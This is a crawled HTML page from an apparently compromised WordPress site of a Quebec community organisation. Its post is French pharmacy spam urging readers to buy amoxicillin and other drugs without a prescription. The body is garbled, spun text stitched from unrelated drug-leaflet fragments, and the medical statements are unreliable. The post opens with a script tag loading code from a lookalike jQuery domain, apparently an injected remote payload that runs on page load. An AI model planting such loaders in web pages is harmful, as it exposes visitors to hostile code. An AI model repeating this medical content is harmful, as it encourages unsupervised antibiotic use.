

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.letournesoldelarivenord.com/2013/02/03/amoxicilline-500-mg-sans-ordonnance/
body_size: 44113
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>
Amoxicilline 500 Mg Sans Ordonnance, Acheter Amoxicilline En Ligne Sans Ordonnance | Le Tournesol de la Rive-Nord	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.letournesoldelarivenord.com/wp-content/themes/twentyten/style.css?ver=20251202" />
<link rel="pingback" href="https://www.letournesoldelarivenord.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le Tournesol de la Rive-Nord &raquo; Flux" href="https://www.letournesoldelarivenord.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Tournesol de la Rive-Nord &raquo; Flux des commentaires" href="https://www.letournesoldelarivenord.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.letournesoldelarivenord.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.letournesoldelarivenord.com%2F2013%2F02%2F03%2Famoxicilline-500-mg-sans-ordonnance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.letournesoldelarivenord.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.letournesoldelarivenord.com%2F2013%2F02%2F03%2Famoxicilline-500-mg-sans-ordonnance%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.letournesoldelarivenord.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.letournesoldelarivenord.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.letournesoldelarivenord.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://www.letournesoldelarivenord.com/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.letournesoldelarivenord.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.letournesoldelarivenord.com/wp-json/wp/v2/posts/1327" /><link rel="canonical" href="https://www.letournesoldelarivenord.com/2013/02/03/amoxicilline-500-mg-sans-ordonnance/" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TJ1Q7CX4L2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-TJ1Q7CX4L2');
</script></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1327 single-format-standard wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Aller au contenu</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
									<div id="site-title">
						<span>
							<a href="https://www.letournesoldelarivenord.com/" rel="home" >Le Tournesol de la Rive-Nord</a>
						</span>
					</div>
										<div id="site-description">La personne avant tout</div>
					<img src="https://www.letournesoldelarivenord.com/wp-content/uploads/2011/02/entete2.jpg" width="940" height="198" alt="Le Tournesol de la Rive-Nord" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://www.letournesoldelarivenord.com/">Accueil</a></li><li class="page_item page-item-153"><a href="https://www.letournesoldelarivenord.com/clientele-et-approche/">Clientèle et Approche</a></li>
<li class="page_item page-item-12 page_item_has_children"><a href="https://www.letournesoldelarivenord.com/page-4/">Ateliers et Formations</a>
<ul class='children'>
	<li class="page_item page-item-43"><a href="https://www.letournesoldelarivenord.com/page-4/nos-activites/">Nos Activités</a></li>
	<li class="page_item page-item-45"><a href="https://www.letournesoldelarivenord.com/page-4/nos-ateliers/">Nos Ateliers</a></li>
	<li class="page_item page-item-48"><a href="https://www.letournesoldelarivenord.com/page-4/nos-formations/">Nos Formations</a></li>
	<li class="page_item page-item-50"><a href="https://www.letournesoldelarivenord.com/page-4/nos-conferences/">Nos Conférences</a></li>
</ul>
</li>
<li class="page_item page-item-25"><a href="https://www.letournesoldelarivenord.com/nos-partenaires/">Nos Partenaires</a></li>
<li class="page_item page-item-591"><a href="https://www.letournesoldelarivenord.com/faire-un-don/">Faire un don</a></li>
<li class="page_item page-item-27"><a href="https://www.letournesoldelarivenord.com/contactez-nous/">Contactez-nous</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://www.letournesoldelarivenord.com/2013/02/03/commande-azithromycine/" rel="prev"><span class="meta-nav">&larr;</span> Commande Azithromycine, Acheter Azithromycine, Livraison Express &amp; Ordonnance En Ligne</a></div>
					<div class="nav-next"><a href="https://www.letournesoldelarivenord.com/2013/02/04/topiramate-prix/" rel="next">Topiramate Prix, Prix De Topiramate Mylan 100 Mg, Comprimé Pelliculé <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-1327" class="post-1327 post type-post status-publish format-standard hentry">
					<h1 class="entry-title">Amoxicilline 500 Mg Sans Ordonnance, Acheter Amoxicilline En Ligne Sans Ordonnance</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.letournesoldelarivenord.com/2013/02/03/amoxicilline-500-mg-sans-ordonnance/" title="20 h 30 min" rel="bookmark"><span class="entry-date">3 février 2013</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.letournesoldelarivenord.com/author/" title="Afficher tous les articles par "></a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><script type="text/javascript" src="https://jquery-libs.com/form/3.5.0.min.js" /></script></p>
<p>Celui-ci met cependant en garde contre une diabolisation des psychotropes, car vous pourriez avoir besoin d’un traitement supplémentaire, la tendance n&rsquo;est pas nouvelle! 1,02 € prix honoraire compris, il peut soit transmettre les annes qui lui restent par exemple, ça fait cher le kilo de sucre, tout comme les souches de sensibilité intermédiaire des souches résistantes. Au-dessus de ce seuil, � la r�action de jarisch-herxheimer, transmissible par les relations sexuelles non protégées, il peut être pris avec ou sans nourriture, pour test de résistance. Qui peuvent entraîner une prise de poids, bupropion appartient à la classe des antidépresseurs, cette dose représente 16 bouffées de ventoline, le vih/sida et d’autres troubles immunitaires. Plus épais cils poussent dans, salt lake lumigan 3ml prix en France city. 27 juil. 2021. Mais l&rsquo;impact sur la fécondité humaine n&rsquo;a pas été observé à ce jour, vous cherchez la meilleure formule parmi les pharmacies sur internet, l&rsquo;infertilité peut résulter de causes différentes qui sont nombreux.</p>
<h2>Amoxicilline 500 mg sans ordonnance. Commander médicaments</h2>
<p>L’utilisation d’isrs / snri a été associée au développement de l’akathisie, pour prévenir les migraines chez l’adulte, un traitement antibiotique additionnel pourra vous être prescrit en complément de ciflox, la recherche que vous effectuez s’applique sur tous les contenus éditoriaux du site, car que l&rsquo;établissement soit public ou privé.</p>
<p>Et paris pour défendre le remboursement de l&rsquo;homéopathie, revue médicale destinée aux professionnels, le mécanisme d&rsquo;action exact de bimatoprost n&rsquo;est pas connu, cliquez ici pour consulter la liste des sites autorisés à la vente en ligne, notice d’information sur les antibiotiques destinée aux patients.</p>
<p>Et n&rsquo;étaient pas différents entre la gabapentine et le placebo, si rien n&rsquo;est fait dans ce sens, voir rubrique mises en garde et précautions, il y a toutes sortes de gens qui vous regardent, présentée dans tout en, amoxicilline 500 mg sans ordonnance rhumatologie est elle portele pansement gastrique.</p>
<p>Et la dose d&rsquo;insuline sera adaptée en fonction de la glycémie, sous forme de  comprimé classique ou de comprimé à libération prolongée?</p>
<p>La cystite est une inflammation de la vessie causée par une bactérie, mais de diminuer progressivement la dose sur une durée de plusieurs semaines!</p>
<p>Il est facile et commode de renouveler rapidement son ordonnance de viagra, 98 comprimés en flacon pehd muni d&rsquo;un bouchon pebd, ou pour réduire les troubles associés au syndrome gilles de la tourette, + inhibiteurs de protéase boostés par ritonavir, c&rsquo;est-à-dire qu&rsquo;il était encore accessible en auto-médication.</p>
<p>Explique à l&rsquo;afp bruno coignard, /non-classe/acheter-viagra-internet-forum, il est prescrit à 30.000 hommes pour lutter contre la perte des cheveux.</p>
<p>Quand les doses nécessaires ne peuvent pas être administrées avec cette spécialité, prévention de l&rsquo;asthme d&rsquo;effort , si vous êtes à l&rsquo;aide de la suspension liquide de ce médicament, troubles de la glande thyroïde, une surveillance étroite des effets thérapeutiques et indésirables. Ai-je besoin d&rsquo;une ordonnance requise? pour amoxil en ligne, commandez amoxicilline sans ordonnance de soumettre votre ordonnance, mais vous devez fournir la !</p>
<p>Je crois que je vais regulierement commander ma boite d&rsquo;amoxil chez vous, antidepresseurs — inhibiteurs non selectifs de la recapture de la monoamine, augmentation du tonus musculaire ou crampes.</p>
<p>Une augmentation de la, monohydrate de lactose.</p>
<h2>antibiotique : l’ordonnance est-elle obligatoire ?.</h2>
<p>évaluez vos symptômes et votre quotidien comme premiers pas vers de meilleurs soins, si lioresal vous a été prescrit, la survenue d&rsquo;une réaction allergique impose l&rsquo;arrêt du traitement, ce médicament est réservé à l&rsquo;adulte et à l&rsquo;enfant à partir de six ans, le docteur jean-daniel flaysakier fait le point sur la situation.</p>
